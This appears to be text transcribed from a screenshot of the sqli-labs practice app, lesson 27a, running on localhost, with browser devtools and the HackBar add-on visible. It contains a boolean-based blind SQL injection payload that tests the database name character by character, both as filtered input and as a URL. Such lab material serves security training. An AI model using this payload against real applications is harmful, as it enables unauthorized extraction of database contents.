 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1"&if(substr(database(),1,1)='s',1,2)=1&"1"="1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微
http://127.0.0.1:81/Less-27a/?id=1"%26if(substr(database(),1,1)='s',1,2)=1%26"1"="1